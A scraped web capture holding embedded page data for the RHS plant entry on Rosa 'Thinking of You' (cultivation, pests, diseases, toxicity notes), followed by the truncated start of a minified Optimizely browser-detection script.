href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/147238?":{"body":{"id":147238,"synonyms":[{"id":150370,"name":"\u003Cem>Rosa\u003C/em> 'Frydandy'\u003Csup>PBR\u003C/sup>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Rosa Thinking of You ('Frydandy'PBR) (HT)|rose [Thinking of You]","autoCompleteFieldList":["Rosa Thinking of You ('Frydandy'PBR) (HT)"],"semanticSearchField":"Botanical name: Rosa Thinking of You ('Frydandy'PBR) (HT). Preferred Common Name: rose [Thinking of You]. Important eating, safety and toxicity information: Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling.  Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Rosaceae. Genus: Rosa. Description: A compact, bushy plant to 75cm tall, with dark green foliage and pointed buds opening to fragrant, full rich crimson blooms, repeat-flowering through summer and autumn. Genus information: Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.. Cultivation: Grow in fertile, humus-rich, moist but well-drained soil in full sun. Mulch with well-rotted organic matter in late winter or early spring, and for best flowering apply a general rose or shrub fertiliser in early spring and again in early summer. \r\n\r\nThis plant was included in the RHS Rosa (rose) red-flowered trial 2021-2024 https://www.rhs.org.uk/plants/trials-awards/plant-trial-results/red-roses. Characteristics: plant type: Rose, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Well-drained, Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Dark Red in Summer and  Autumn, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Patio/Container Plants. Care information: pruning: Pruning group 15 (floribunda and hybrid tea roses), propagation: For home use, propagate by hardwood cuttings in autumn, softwood cuttings (under glass) in spring or summer or by chip budding in summer, pest resistance: May be susceptible to aphids, rose leafhopper, glasshouse red spider mite, scale insects, caterpillars, large rose sawfly, rose slugworm sawfly and rose leaf-rolling sawfly. Deer and rabbits can cause damage, disease resistance: May be susceptible to rose black spot, rose rust, replant disease, rose dieback, and rose powdery mildew. May also be susceptible to disorders rose blindness and flower balling and sometimes honey fungus. Special features: fragrance: Flower, horticultural group: Hybrid Tea, or Large-flowered bush roses are upright, thorny shrubs with large, usually glossy leaves and large, double often fragrant flowers that may be solitary or in threes","botanicalName":"\u003Cem>Rosa\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Thinking of You\u003C/span> ('Frydandy'\u003Csup>PBR\u003C/sup>) (HT)","botanicalNameUnFormatted":"Rosa Thinking of You ('Frydandy'PBR) (HT)","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"rose [Thinking of You]","commonNameSortField":"rose [Thinking of You]","nurseriesCount":14,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[1,3],"ph":[1,2,3],"suggestedPlantUses":[2,4,7],"plantingPlaces":[2,3,7],"exposure":[1],"plantType":[9],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":["Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling.  Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40011,1006,2006,3006,2011,3011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":4},{"season":3,"colour":11,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, humus-rich, moist but well-drained soil in full sun. \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">Mulch\u003C/a> with well-rotted \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a> in late winter or early spring, and for best flowering apply a general rose or shrub fertiliser in early spring and again in early summer. \r\n\r\nThis plant was included in the RHS Rosa (rose) red-flowered trial 2021-2024 https://www.rhs.org.uk/plants/trials-awards/plant-trial-results/red-roses","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-leafhopper\">rose leafhopper\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a>, caterpillars, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/large-rose-sawfly\">large rose sawfly\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-slug-sawfly-or-slugworm\">rose slugworm sawfly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-leaf-rolling-sawfly\">rose leaf-rolling sawfly\u003C/a>. \u003Ca href=\"https://www.rhs.org.uk/biodiversity/deer\">Deer\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rabbits\">rabbits\u003C/a> can cause damage","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/rose-black-spot\">rose black spot\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/rose-rust\">rose rust\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/replant-disease\">replant disease\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/problems/rose-dieback\">rose dieback\u003C/a>, and \u003Ca href=\"https://www.rhs.org.uk/disease/rose-powdery-mildew\">rose powdery mildew\u003C/a>. May also be susceptible to disorders \u003Ca href=\"https://www.rhs.org.uk/problems/rose-blindness\">rose blindness\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/problems/flower-balling\">flower balling\u003C/a> and sometimes \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/roses/modern-bush/pruning-guide\">Pruning group 15\u003C/a> (floribunda and hybrid tea roses)","propagation":"For home use, propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/hardwood-cuttings\">hardwood\u003C/a> cuttings in autumn, \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings (under glass) in spring or summer or by \u003Ca href=\"https://www.rhs.org.uk/propagation/chip-budding\">chip budding\u003C/a> in summer","supplierURL":"","hortGroupDescription":"Hybrid Tea, or Large-flowered bush roses are upright, thorny shrubs with large, usually glossy leaves and large, double often fragrant flowers that may be solitary or in threes","range":"","nameStatus":"Trade","plantEntityId":"E0096323","family":"Rosaceae","genus":"Rosa","entityDescription":"A compact, bushy plant to 75cm tall, with dark green foliage and pointed buds opening to fragrant, full rich crimson blooms, repeat-flowering through summer and autumn","genusDescription":"Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties."},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 06:28:25 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/147238","responseType":"json"},"plantDetailsStateKey_147238":{"id":147238,"synonyms":["\u003Cem>Rosa\u003C/em> 'Frydandy'\u003Csup>PBR\u003C/sup>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Rosa Thinking of You ('Frydandy'PBR) (HT)|rose [Thinking of You]","autoCompleteFieldList":["Rosa Thinking of You ('Frydandy'PBR) (HT)"],"semanticSearchField":"Botanical name: Rosa Thinking of You ('Frydandy'PBR) (HT). Preferred Common Name: rose [Thinking of You]. Important eating, safety and toxicity information: Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling.  Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Rosaceae. Genus: Rosa. Description: A compact, bushy plant to 75cm tall, with dark green foliage and pointed buds opening to fragrant, full rich crimson blooms, repeat-flowering through summer and autumn. Genus information: Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.. Cultivation: Grow in fertile, humus-rich, moist but well-drained soil in full sun. Mulch with well-rotted organic matter in late winter or early spring, and for best flowering apply a general rose or shrub fertiliser in early spring and again in early summer. \r\n\r\nThis plant was included in the RHS Rosa (rose) red-flowered trial 2021-2024 https://www.rhs.org.uk/plants/trials-awards/plant-trial-results/red-roses. Characteristics: plant type: Rose, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Well-drained, Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Dark Red in Summer and  Autumn, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Patio/Container Plants. Care information: pruning: Pruning group 15 (floribunda and hybrid tea roses), propagation: For home use, propagate by hardwood cuttings in autumn, softwood cuttings (under glass) in spring or summer or by chip budding in summer, pest resistance: May be susceptible to aphids, rose leafhopper, glasshouse red spider mite, scale insects, caterpillars, large rose sawfly, rose slugworm sawfly and rose leaf-rolling sawfly. Deer and rabbits can cause damage, disease resistance: May be susceptible to rose black spot, rose rust, replant disease, rose dieback, and rose powdery mildew. May also be susceptible to disorders rose blindness and flower balling and sometimes honey fungus. Special features: fragrance: Flower, horticultural group: Hybrid Tea, or Large-flowered bush roses are upright, thorny shrubs with large, usually glossy leaves and large, double often fragrant flowers that may be solitary or in threes","botanicalName":"\u003Cem>Rosa\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Thinking of You\u003C/span> ('Frydandy'\u003Csup>PBR\u003C/sup>) (HT)","botanicalNameUnFormatted":"Rosa Thinking of You ('Frydandy'PBR) (HT)","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"rose [Thinking of You]","commonNameSortField":"rose [Thinking of You]","nurseriesCount":14,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[1,3],"ph":[1,2,3],"suggestedPlantUses":[2,4,7],"plantingPlaces":[2,3,7],"exposure":[1],"plantType":[9],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":["Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling.  Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40011,1006,2006,3006,2011,3011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":4},{"season":3,"colour":11,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, humus-rich, moist but well-drained soil in full sun. \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">Mulch\u003C/a> with well-rotted \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a> in late winter or early spring, and for best flowering apply a general rose or shrub fertiliser in early spring and again in early summer. \r\n\r\nThis plant was included in the RHS Rosa (rose) red-flowered trial 2021-2024 https://www.rhs.org.uk/plants/trials-awards/plant-trial-results/red-roses","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-leafhopper\">rose leafhopper\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a>, caterpillars, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/large-rose-sawfly\">large rose sawfly\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-slug-sawfly-or-slugworm\">rose slugworm sawfly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rose-leaf-rolling-sawfly\">rose leaf-rolling sawfly\u003C/a>. \u003Ca href=\"https://www.rhs.org.uk/biodiversity/deer\">Deer\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/rabbits\">rabbits\u003C/a> can cause damage","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/rose-black-spot\">rose black spot\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/rose-rust\">rose rust\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/replant-disease\">replant disease\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/problems/rose-dieback\">rose dieback\u003C/a>, and \u003Ca href=\"https://www.rhs.org.uk/disease/rose-powdery-mildew\">rose powdery mildew\u003C/a>. May also be susceptible to disorders \u003Ca href=\"https://www.rhs.org.uk/problems/rose-blindness\">rose blindness\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/problems/flower-balling\">flower balling\u003C/a> and sometimes \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/roses/modern-bush/pruning-guide\">Pruning group 15\u003C/a> (floribunda and hybrid tea roses)","propagation":"For home use, propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/hardwood-cuttings\">hardwood\u003C/a> cuttings in autumn, \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings (under glass) in spring or summer or by \u003Ca href=\"https://www.rhs.org.uk/propagation/chip-budding\">chip budding\u003C/a> in summer","supplierURL":"","hortGroupDescription":"Hybrid Tea, or Large-flowered bush roses are upright, thorny shrubs with large, usually glossy leaves and large, double often fragrant flowers that may be solitary or in threes","range":"","nameStatus":"Trade","plantEntityId":"E0096323","family":"Rosaceae","genus":"Rosa","entityDescription":"A compact, bushy plant to 75cm tall, with dark green foliage and pointed buds opening to fragrant, full rich crimson blooms, repeat-flowering through summer and autumn","genusDescription":"Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":11,"name":"Red"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":11,"name":"Red"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 147822
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ 